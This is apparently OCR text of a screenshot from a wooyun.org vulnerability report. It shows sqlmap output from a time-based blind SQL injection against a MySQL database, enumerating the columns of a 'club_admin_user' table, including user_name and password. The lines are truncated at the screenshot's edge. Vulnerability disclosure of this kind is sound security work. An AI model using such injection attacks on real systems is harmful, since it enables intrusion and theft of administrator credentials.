 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 4.txt -D club -T club_admin_user --d..
back-end DBMS: MySQL 5.0.12
[16:03:33] [INFO] fetching columns for table 'club_admin_user' in dat
'
[16:03:33] [INFO] resumed: 14
[16:03:33] [INFO] resumed: user_id
[16:03:33] [INFO] resumed: user_name
[16:03:33] [WARNING] multi-threading is considered unsafe in time-bas
rieval. Going to switch it off automatically
[16:03:33] [WARNING] time-based comparison requires larger statistica
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay respons
'--time-sec')? [Y/n] y
[16:04:51] [WARNING] it is very important not to stress the network a
ng usage of time-based payloads to prevent potential errors
[16:05:04] [INFO] adjusting time delay to 2 seconds due to good respo
email
[16:06:02] [INFO] retrieved:
[16:06:23] [ERROR] invalid character detected. retrying..
[16:06:23] [WARNING] increasing time delay to 3 seconds
pas
[16:07:44] [ERROR] invalid character detected. retrying..
[16:07:44] [WARNING] increasing time delay to 4 seconds
s
[16:08:31] [ERROR] invalid character detected. retrying..
[16:08:31] [WARNING] increasing time delay to 5 seconds
wo
[16:09:59] [ERROR] invalid character detected. retrying..
[16:09:59] [WARNING] increasing time delay to 6 seconds
rd
[16:11:03] [INFO] retrieved: add_time
[16:14:55] [INFO] retrieved: last_login
[16:20:17] [INFO] retrieved: last_ip
[16:24:07] [INFO] retrieved: actio
[16:27:02] [ERROR] invalid character detected. retrying..
[16:27:02] [WARNING] increasing time delay to 7 seconds
[16:27:29] [ERROR] unable to properly validate last character value (
q_list
[16:28:48] [INFO] retrieved: nav_list
[16:30:46] [INFO] retrieved: lang_type
[16:33:02] [INFO] retrieved: agency_id
[16:35:07] [INFO] retrieved: suppl
www.wooyun.org